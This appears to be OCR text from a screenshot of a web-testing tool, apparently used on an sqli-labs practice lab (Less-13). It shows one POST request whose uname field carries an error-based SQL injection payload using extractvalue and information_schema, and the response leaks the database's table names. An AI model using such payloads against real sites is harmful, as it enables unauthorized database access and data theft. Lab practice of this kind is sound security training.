 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /Less-13/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Priority: u=0, i
4 Origin: http://8.137.60.154:8082
5 Upgrade-Insecure-Requests: 1
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
9 Referer: http://8.137.60.154:8082/Less-13/
10 Content-Type: application/x-www-form-urlencoded
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Content-Length auto : 30
14
15 uname=1')and extractvalue(1,concat(0x3a,(select group_concat
(table_name) from information_schema.tables where
table_schema=database()),0x3a)) #&passwd=&submit=Submit
Responses 1507bytes / 12ms 美化 渲染 编码 详情
Welcome Dhakkan
XPATH syntax error: ':emails,referers,uagents,users:'